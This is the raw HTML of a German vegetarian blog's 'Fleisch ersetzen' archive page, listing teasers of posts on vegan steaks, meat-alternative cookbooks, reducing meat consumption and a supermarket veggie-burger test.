

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.unverbissen-vegetarisch.de/thema/fleisch-ersetzen/
body_size: 7764
content:
<!DOCTYPE html>
<html lang="de">
<head>
	<meta charset="UTF-8" />

<!-- Diese Seite wurde optimiert mit wpSEO (https://www.wpseo.org). -->
<title>Fleisch ersetzen › Unverbissen vegetarisch</title>
<meta name="description" content="Die nächste Generation: Bestes veganes Steak, sogar ganz ohne kritikwürdige Inhaltsstoffe!. Seit dieses Blog existiert ist der ..." />
<meta name="robots" content="index, follow" />
<link rel="canonical" href="https://www.unverbissen-vegetarisch.de/thema/fleisch-ersetzen/" />
<link rel="next" href="https://www.unverbissen-vegetarisch.de/thema/fleisch-ersetzen/page/2/" />
<meta property="og:type" content="website">
<meta property="og:url" content="https://www.unverbissen-vegetarisch.de/thema/fleisch-ersetzen/">
<meta property="og:title" content="Fleisch ersetzen › Unverbissen vegetarisch">
<meta property="og:description" content="Die nächste Generation: Bestes veganes Steak, sogar ganz ohne kritikwürdige Inhaltsstoffe!. Seit dieses Blog existiert ist der ...">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="httpstwittercomunverbissen">
<meta name="twitter:title" content="Fleisch ersetzen › Unverbissen vegetarisch">
<meta name="twitter:description" content="Die nächste Generation: Bestes veganes Steak, sogar ganz ohne kritikwürdige Inhaltsstoffe!. Seit dieses Blog existiert ist der ...">


	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.unverbissen-vegetarisch.de/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.unverbissen-vegetarisch.de/wp-content/themes/yoko/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Unverbissen vegetarisch &raquo; Feed" href="https://www.unverbissen-vegetarisch.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Unverbissen vegetarisch &raquo; Kommentar-Feed" href="https://www.unverbissen-vegetarisch.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Unverbissen vegetarisch &raquo; Fleisch ersetzen Kategorie-Feed" href="https://www.unverbissen-vegetarisch.de/thema/fleisch-ersetzen/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.unverbissen-vegetarisch.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.unverbissen-vegetarisch.de/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='yoko-fonts-css'  href='//www.unverbissen-vegetarisch.de/wp-content/uploads/omgf/yoko-fonts/yoko-fonts.css?ver=1667393863' type='text/css' media='all' />
<link rel='stylesheet' id='yoko-style-css'  href='https://www.unverbissen-vegetarisch.de/wp-content/themes/yoko/style.css?ver=2013-10-21' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://www.unverbissen-vegetarisch.de/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://www.unverbissen-vegetarisch.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.unverbissen-vegetarisch.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.unverbissen-vegetarisch.de/wp-json/wp/v2/categories/3" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.unverbissen-vegetarisch.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.unverbissen-vegetarisch.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
	<style type="text/css" id="yoko-themeoptions-css">
		a {color: #007705;}
		#content .single-entry-header h1.entry-title {color: #007705!important;}
		input#submit:hover {background-color: #007705!important;}
		#content .page-entry-header h1.entry-title {color: #007705!important;}
		.searchsubmit:hover {background-color: #007705!important;}
	</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #d4e5c9; }
</style>
	<link rel="icon" href="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2018/04/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2018/04/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2018/04/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2018/04/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			#site-title h1 {

    font-size: 2.1em;
    line-height: 1.2;
    font-weight: normal;
    text-transform: none;
}
#content a {text-decoration:underline}		</style>
			
	
</head>

<body class="archive category category-fleisch-ersetzen category-3 custom-background">
	<div id="page" class="clearfix">
	<header id="branding">
		<nav id="mainnav" class="clearfix">
			<div class="menu-haupt-container"><ul id="menu-haupt" class="menu"><li id="menu-item-906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-906"><a href="https://www.unverbissen-vegetarisch.de/">Start</a></li>
<li id="menu-item-907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-907"><a href="https://www.unverbissen-vegetarisch.de/alle-artikel/">Inhalt</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a href="https://www.unverbissen-vegetarisch.de/info/">Markt &#038; Info</a></li>
<li id="menu-item-908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-908"><a href="https://www.unverbissen-vegetarisch.de/impressum/">Impressum</a></li>
<li id="menu-item-1069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1069"><a href="https://www.unverbissen-vegetarisch.de/datenschutz/">Datenschutz</a></li>
<li id="menu-item-909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-909"><a href="https://www.unverbissen-vegetarisch.de/ueber-dieses-blog/">&#220;ber,,,</a></li>
</ul></div>		</nav><!-- end mainnav -->

		
		<hgroup id="site-title">
					<h1><a href="https://www.unverbissen-vegetarisch.de/" title="Unverbissen vegetarisch">Unverbissen vegetarisch</a></h1>
				<h2 id="site-description">&#8230;flexitarisch, vegetarisch, vegan? Hauptsache, die Richtung stimmt!</h2>
				</hgroup><!-- end site-title -->

								<img alt="" src="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2016/07/gartenhead.jpg" class="headerimage" width="1102" height="215">
			
		<nav id="subnav">
					</nav><!-- end subnav -->
</header><!-- end header -->

<div id="wrap">
<div id="main">

	<div id="content">
		<header class="page-header">
			<h1 class="page-title">Archiv der Kategorie: <span>Fleisch ersetzen</span></h1>
			<div class="archive-meta"><p>Tipps, Rezepte, Produktkritik, die Welt der Fleisch-Alternativen</p>
</div>		</header><!-- end page header -->
				
													
					
<article id="post-1518" class="post-1518 post type-post status-publish format-standard hentry category-fleisch-ersetzen">

	<div class="entry-details">
				<p>9. Dezember 2024<br/>
		von Claudia Klinger<br/>
		<span>Kommentare deaktiviert<span class="screen-reader-text"> für Die n&#228;chste Generation: Bestes veganes Steak, sogar ganz ohne kritikw&#252;rdige Inhaltsstoffe!</span></span></p>
	</div><!-- end entry-details -->
    
	<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.unverbissen-vegetarisch.de/2024/12/die-naechste-generation-bestes-veganes-steak-sogar-ganz-ohne-kritikwuerdige-inhaltsstoffe/" title="Permalink auf Die n&#228;chste Generation: Bestes veganes Steak, sogar ganz ohne kritikw&#252;rdige Inhaltsstoffe!" rel="bookmark">Die n&#228;chste Generation: Bestes veganes Steak, sogar ganz ohne kritikw&#252;rdige Inhaltsstoffe!</a></h2>
	</header><!-- end entry-header -->
        
	<div class="entry-content">
					<p>Dieses vegane Steak ist der Hammer! Es ist das erste vegane Steak, das ich geschmacklich und vom Biss her als BESSER als so manches Fleischsteak empfinde. Das Planted.Steak schl&#228;gt viele Mitbewerber um L&#228;ngen und repr&#228;sentiert eine neue Generation im Marktsegment &hellip; <a href="https://www.unverbissen-vegetarisch.de/2024/12/die-naechste-generation-bestes-veganes-steak-sogar-ganz-ohne-kritikwuerdige-inhaltsstoffe/">Weiterlesen <span class="meta-nav">&rarr;</span></a></p>
			
				
		<footer class="entry-meta">
			<p>			Kategorien: <a href="https://www.unverbissen-vegetarisch.de/thema/fleisch-ersetzen/" rel="category tag">Fleisch ersetzen</a> | 
									<a href="https://www.unverbissen-vegetarisch.de/2024/12/die-naechste-generation-bestes-veganes-steak-sogar-ganz-ohne-kritikwuerdige-inhaltsstoffe/">Permalink</a>
			</p>
	</footer><!-- end entry-meta -->
	</div><!-- end entry-content -->
			
</article><!-- end post-1518 -->
									
					
<article id="post-1504" class="post-1504 post type-post status-publish format-standard hentry category-fleisch-ersetzen">

	<div class="entry-details">
				<p>1. Dezember 2024<br/>
		von Claudia Klinger<br/>
		<span>Kommentare deaktiviert<span class="screen-reader-text"> für Seit dieses Blog existiert ist der Fleischkonsum deutlich gesunken!</span></span></p>
	</div><!-- end entry-details -->
    
	<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.unverbissen-vegetarisch.de/2024/12/seit-dieses-blog-existiert-ist-der-fleischkonsum-deutlich-gesunken/" title="Permalink auf Seit dieses Blog existiert ist der Fleischkonsum deutlich gesunken!" rel="bookmark">Seit dieses Blog existiert ist der Fleischkonsum deutlich gesunken!</a></h2>
	</header><!-- end entry-header -->
        
	<div class="entry-content">
					<p>Dieses Blog gibt es seit 2010. Inspiriert durch das Buch &#8222;Tiere essen&#8220; hab&#8216; ich es gestartet, um die pflanzenbasierte Ern&#228;hrung zu unterst&#252;tzen. Damals lag der Fleischverzehr bei 62,9 Kilo pro Person und Jahr, mittlerweile ist er auf 51,6 Kilo gesunken &hellip; <a href="https://www.unverbissen-vegetarisch.de/2024/12/seit-dieses-blog-existiert-ist-der-fleischkonsum-deutlich-gesunken/">Weiterlesen <span class="meta-nav">&rarr;</span></a></p>
			
				
		<footer class="entry-meta">
			<p>			Kategorien: <a href="https://www.unverbissen-vegetarisch.de/thema/fleisch-ersetzen/" rel="category tag">Fleisch ersetzen</a> | 
									<a href="https://www.unverbissen-vegetarisch.de/2024/12/seit-dieses-blog-existiert-ist-der-fleischkonsum-deutlich-gesunken/">Permalink</a>
			</p>
	</footer><!-- end entry-meta -->
	</div><!-- end entry-content -->
			
</article><!-- end post-1504 -->
									
					
<article id="post-1272" class="post-1272 post type-post status-publish format-standard has-post-thumbnail hentry category-fleisch-ersetzen category-lesetipps">

	<div class="entry-details">
				<a href="https://www.unverbissen-vegetarisch.de/2022/11/das-kochbuch-fuer-die-verzehrswende-esst-mehr-vleisch/"><img width="150" height="150" src="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2022/11/cover-esst-mehr-vleisch-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Cover ESST MEHR VLEISCH" loading="lazy" /></a>
				<p>18. November 2022<br/>
		von Claudia Klinger<br/>
		<span>Kommentare deaktiviert<span class="screen-reader-text"> für Das Kochbuch f&#252;r die Verzehrswende: <br>Esst mehr Vleisch!</span></span></p>
	</div><!-- end entry-details -->
    
	<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.unverbissen-vegetarisch.de/2022/11/das-kochbuch-fuer-die-verzehrswende-esst-mehr-vleisch/" title="Permalink auf Das Kochbuch f&#252;r die Verzehrswende: Esst mehr Vleisch!" rel="bookmark">Das Kochbuch f&#252;r die Verzehrswende: <br>Esst mehr Vleisch!</a></h2>
	</header><!-- end entry-header -->
        
	<div class="entry-content">
					<p>Peter Wagner hat ein sehr n&#252;tzliches Kochbuch verfasst: ESST MEHR VLEISCH! – das erste Buch zum kreativen Kochen mit vegetarischen und veganen Fleischalternativen. Genau richtig f&#252;r alle, die Fleischalternativen selbst herstellen wollen, aber auch Infos und Rezepte zu den marktg&#228;ngigen &hellip; <a href="https://www.unverbissen-vegetarisch.de/2022/11/das-kochbuch-fuer-die-verzehrswende-esst-mehr-vleisch/">Weiterlesen <span class="meta-nav">&rarr;</span></a></p>
			
				
		<footer class="entry-meta">
			<p>			Kategorien: <a href="https://www.unverbissen-vegetarisch.de/thema/fleisch-ersetzen/" rel="category tag">Fleisch ersetzen</a>, <a href="https://www.unverbissen-vegetarisch.de/thema/lesetipps/" rel="category tag">Lesetipps</a> | 
									<a href="https://www.unverbissen-vegetarisch.de/2022/11/das-kochbuch-fuer-die-verzehrswende-esst-mehr-vleisch/">Permalink</a>
			</p>
	</footer><!-- end entry-meta -->
	</div><!-- end entry-content -->
			
</article><!-- end post-1272 -->
									
					
<article id="post-1212" class="post-1212 post type-post status-publish format-standard hentry category-fleisch-ersetzen">

	<div class="entry-details">
				<p>17. März 2022<br/>
		von Claudia Klinger<br/>
		<span>Kommentare deaktiviert<span class="screen-reader-text"> für Weniger Fleisch &#8211; wie geht das konkret?</span></span></p>
	</div><!-- end entry-details -->
    
	<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.unverbissen-vegetarisch.de/2022/03/weniger-fleisch-wie-geht-das-konkret/" title="Permalink auf Weniger Fleisch &#8211; wie geht das konkret?" rel="bookmark">Weniger Fleisch &#8211; wie geht das konkret?</a></h2>
	</header><!-- end entry-header -->
        
	<div class="entry-content">
					<p>Es muss nicht immer gleich der Totalverzicht sein. Schon &#8222;weniger Fleisch&#8220; ist ein Erfolg, aber nur, wenn dem Vorsatz auch Taten folgen. Immer wieder ergeben Umfragen, dass viele Menschen in Zukunft weniger Fleisch essen wollen. Der Verzehr sinkt auch wirklich, &hellip; <a href="https://www.unverbissen-vegetarisch.de/2022/03/weniger-fleisch-wie-geht-das-konkret/">Weiterlesen <span class="meta-nav">&rarr;</span></a></p>
			
				
		<footer class="entry-meta">
			<p>			Kategorien: <a href="https://www.unverbissen-vegetarisch.de/thema/fleisch-ersetzen/" rel="category tag">Fleisch ersetzen</a> | 
									<a href="https://www.unverbissen-vegetarisch.de/2022/03/weniger-fleisch-wie-geht-das-konkret/">Permalink</a>
			</p>
	</footer><!-- end entry-meta -->
	</div><!-- end entry-content -->
			
</article><!-- end post-1212 -->
									
					
<article id="post-1107" class="post-1107 post type-post status-publish format-standard hentry category-fleisch-ersetzen category-philosophie-ethik">

	<div class="entry-details">
				<p>24. September 2019<br/>
		von Claudia Klinger<br/>
		<a href="https://www.unverbissen-vegetarisch.de/2019/09/vom-klima-bewussten-fleischkonsum/#comments">2 Kommentare</a></p>
	</div><!-- end entry-details -->
    
	<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.unverbissen-vegetarisch.de/2019/09/vom-klima-bewussten-fleischkonsum/" title="Permalink auf Vom Klima-bewussten Fleischkonsum" rel="bookmark">Vom Klima-bewussten Fleischkonsum</a></h2>
	</header><!-- end entry-header -->
        
	<div class="entry-content">
					<p>Wie bitte? Ein Artikel zum Fleischverzehr in einem Veggi-Blog? Ja, genau! Wer mal auf den Untertitel und das Editorial schaut, sieht, dass es hier nie den Anspruch gab, ausschlie&#223;lich Vegetariertum oder veganes Leben zu promoten. Statt dessen galt und gilt: &hellip; <a href="https://www.unverbissen-vegetarisch.de/2019/09/vom-klima-bewussten-fleischkonsum/">Weiterlesen <span class="meta-nav">&rarr;</span></a></p>
			
				
		<footer class="entry-meta">
			<p>			Kategorien: <a href="https://www.unverbissen-vegetarisch.de/thema/fleisch-ersetzen/" rel="category tag">Fleisch ersetzen</a>, <a href="https://www.unverbissen-vegetarisch.de/thema/philosophie-ethik/" rel="category tag">Nachdenkliches</a> | 
									<a href="https://www.unverbissen-vegetarisch.de/2019/09/vom-klima-bewussten-fleischkonsum/">Permalink</a>
			</p>
	</footer><!-- end entry-meta -->
	</div><!-- end entry-content -->
			
</article><!-- end post-1107 -->
									
					
<article id="post-1093" class="post-1093 post type-post status-publish format-standard has-post-thumbnail hentry category-fleisch-ersetzen">

	<div class="entry-details">
				<a href="https://www.unverbissen-vegetarisch.de/2019/08/test-der-next-level-burger-von-lidl-mal-probiert/"><img width="150" height="150" src="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2019/08/next-level-burger-lidl-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Next LEvel Burger" loading="lazy" /></a>
				<p>20. August 2019<br/>
		von Claudia Klinger<br/>
		<a href="https://www.unverbissen-vegetarisch.de/2019/08/test-der-next-level-burger-von-lidl-mal-probiert/#comments">1 Kommentar</a></p>
	</div><!-- end entry-details -->
    
	<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.unverbissen-vegetarisch.de/2019/08/test-der-next-level-burger-von-lidl-mal-probiert/" title="Permalink auf Test: Der Next Level Burger von LIDL &#8211; mal probiert" rel="bookmark">Test: Der Next Level Burger von LIDL &#8211; mal probiert</a></h2>
	</header><!-- end entry-header -->
        
	<div class="entry-content">
					<p>Den Hype um den s&#252;ndhaft teuren Burger von Beyond Meat hab&#8216; ich nicht mitgemacht. F&#252;nf Euro darf ein veganer Burger aus pflanzlichen Bestandteilen einfach nicht kosten! Umso interessanter fand ich den Next Level Burger von LIDL: Ob sie es wohl &hellip; <a href="https://www.unverbissen-vegetarisch.de/2019/08/test-der-next-level-burger-von-lidl-mal-probiert/">Weiterlesen <span class="meta-nav">&rarr;</span></a></p>
			
				
		<footer class="entry-meta">
			<p>			Kategorien: <a href="https://www.unverbissen-vegetarisch.de/thema/fleisch-ersetzen/" rel="category tag">Fleisch ersetzen</a> | 
									<a href="https://www.unverbissen-vegetarisch.de/2019/08/test-der-next-level-burger-von-lidl-mal-probiert/">Permalink</a>
			</p>
	</footer><!-- end entry-meta -->
	</div><!-- end entry-content -->
			
</article><!-- end post-1093 -->
								
													<nav id="nav-below">
						<div class="nav-previous"><a href="https://www.unverbissen-vegetarisch.de/thema/fleisch-ersetzen/page/2/" ><span class="meta-nav">&larr;</span> Ältere Beiträge</a></div>
						<div class="nav-next"></div>
					</nav><!-- end nav-below -->
				
	</div><!-- end content -->


<div id="secondary" class="widget-area" role="complementary">
			<aside id="text-13" class="widget widget_text"><h3 class="widget-title">Unverbissen-vegetarisch folgen auf:</h3>			<div class="textwidget"><div id="social">
<a href="https://www.facebook.com/UnverbissenVegetarisch"><img src="https://www.unverbissen-vegetarisch.de/pics/facebook.png" alt="*" border="0" width="24" height="24"></a> auf Facebook <br />

<a href="https://twitter.com/unverbissen"><img src="https://www.unverbissen-vegetarisch.de/pics/twitter.png" alt="*" border="0" width="24" height="24"></a> auf Twitter <br />

<a href="https://www.unverbissen-vegetarisch.de/feed/"><img src="https://www.unverbissen-vegetarisch.de/pics/rss.gif" alt="*" border="0" width="24" height="24"></a> per Newsfeed. <br />
    </div>
</div>
		</aside><aside id="text-16" class="widget widget_text"><h3 class="widget-title">Info-Seiten</h3>			<div class="textwidget"><ul><li><a href="https://www.unverbissen-vegetarisch.de/chronik-der-fleischskandale/">Fleischskandale - laufende Chronik</a></li><li><a href="http://www.code-knacker.de/lebensmittelzusatzstoffe.htm" title="was sich so alles hinter den Nummern versteckt">E-Nummen-Liste</a></li>
<li><a href="https://www.vegpool.de/magazin/zutaten-check.html">Zutaten-Check</a></li></ul></div>
		</aside><aside id="get-recent-comments" class="widget widget_get_recent_comments"><h3 class="widget-title">Letzte Kommentare</h3><div id="get_recent_comments_wrap"><ul><li><!-- no comments yet --></li></ul></div></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Themen</h3>
			<ul>
					<li class="cat-item cat-item-31"><a href="https://www.unverbissen-vegetarisch.de/thema/aktuelle-news/" title="vegan-vegetarisch, politisch, wissenschaftlich, u.v.m.">Aktuelle News</a> (19)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.unverbissen-vegetarisch.de/thema/einsteiger-tipps/" title="Nützliche Infos und Tipps für den Umstieg auf vegetarische Ernährung">Einsteiger-Tipps</a> (11)
</li>
	<li class="cat-item cat-item-72"><a href="https://www.unverbissen-vegetarisch.de/thema/events/" title="Veranstaltungen, Termine...">Events</a> (19)
</li>
	<li class="cat-item cat-item-3 current-cat"><a aria-current="page" href="https://www.unverbissen-vegetarisch.de/thema/fleisch-ersetzen/" title="Tipps, Rezepte, Produktkritik, die Welt der Fleisch-Alternativen">Fleisch ersetzen</a> (52)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.unverbissen-vegetarisch.de/thema/gesundheit/">Gesundheit</a> (20)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.unverbissen-vegetarisch.de/thema/horrorkabinett/" title="Wie &quot;Nutztiere&quot; gezüchtet, gehalten und geschlachtet werden. ">Horrorkabinett</a> (7)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.unverbissen-vegetarisch.de/thema/interview/">Interview</a> (3)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.unverbissen-vegetarisch.de/thema/lesetipps/">Lesetipps</a> (21)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.unverbissen-vegetarisch.de/thema/alternativen-zu-milchprodukten/">Milchprodukte ersetzen</a> (15)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.unverbissen-vegetarisch.de/thema/philosophie-ethik/" title="Ermunterungen, Motive, Hintergründe, Psychologisches">Nachdenkliches</a> (37)
</li>
	<li class="cat-item cat-item-71"><a href="https://www.unverbissen-vegetarisch.de/thema/politik/" title="rund ums vegan-vegetarische Universum inkl. Tierschutz etc.">Politik</a> (13)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.unverbissen-vegetarisch.de/thema/produkte/" title="vegetarische und vegane Produkte, kurz besprochen">Produkte</a> (39)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.unverbissen-vegetarisch.de/thema/rezepte/" title="Vegetarische und vegane Koch-Experimente ">Rezepte</a> (59)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.unverbissen-vegetarisch.de/thema/vermischtes/" title="Was sonst nirgendwohin passt">Vermischtes</a> (94)
</li>
			</ul>

			</aside>		</div><!-- #secondary .widget-area -->
</div><!-- end main -->

		<div id="tertiary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="searchform" action="https://www.unverbissen-vegetarisch.de/" >
		<div>
		<input type="text" class="search-input" value="" name="s" id="s" />
		<input type="submit" class="searchsubmit" value="Suchen" />
		</div>
		</form></aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">Unverbissen vegetarisch?</h3>			<div class="textwidget"><p><img src="https://www.claudia-klinger.de/claudia3.jpg"  alt="*" style="float:left;margin:5px 3px 0px -8px" />Immer mehr Menschen essen immer öfter vegetarisch, ohne schon gleich ganz auf Fleisch zu verzichten. Andere entsagen dem Fleisch, verwenden aber weiterhin Milch und Käse. Manche essen noch Fisch oder Eier, wogegen Veganer alle tierischen Produkte vermeiden – mehr oder weniger konsequent.<br />
In diesem Blog will ich keinen dieser Lebensstile diskriminieren, sondern den Trend zu „mehr pflanzlich“ unterstützen... <a href="https://www.unverbissen-vegetarisch.de/ueber-dieses-blog/">weiter lesen</a></p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widget-title">Das Buch zum Blog</h3><div class="textwidget custom-html-widget"><p>Das BUCH <strong>“Unverbissen vegetarisch”</strong> ist nicht etwa das „Blog als Buch“, sondern das „Buch zum Blog“. <a href="https://www.unverbissen-vegetarisch.de/dasbuch/"><strong>Mehr lesen...</strong></a><br /><br /></p> 

<p><a href="https://www.unverbissen-vegetarisch.de/dasbuch/"><img src="https://www.unverbissen-vegetarisch.de/pics/unverbissen-vegetarisch-das-buch.jpg" border="0"  alt="Unverbissen vegetarisch - das Buch" /></a></p>
</div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widget-title">Besuch doch mal:</h3><div class="textwidget custom-html-widget"><ul>
	 <li><a href="http://www.das-wilde-gartenblog.de/" title="vom faulen Gärtnern und der Liebe zu allem, was wächst">Das wilde Gartenblog</a></li>
<li><a href="https://www.claudia-klinger.de/digidiary/" title="Vom Sinn des Lebens zum Buchstabenglück">Digital Diary</a></li></ul></div></aside><aside id="text-9" class="widget widget_text"><h3 class="widget-title">Markt &#038; Info</h3>			<div class="textwidget"><ul>
<li><a href="https://www.unverbissen-vegetarisch.de/vitamin-b12-supplemente-und-ihre-bedeutung-fuer-eine-pflanzliche-ernaehrung/">Vitamin-B12-Supplemente und ihre Bedeutung für eine pflanzliche Ernährung</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/natuerlich-suessen-vegane-vegetarische-alternativen/" target="_blank" rel="noopener">Natürlich süßen: Vegane und vegetarische Alternativen</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/gesunde-oele-in-der-vegetarischen-und-veganen-ernaehrung/">Gesunde Öle in der vegetarischen und veganen Ernährung</a></li>
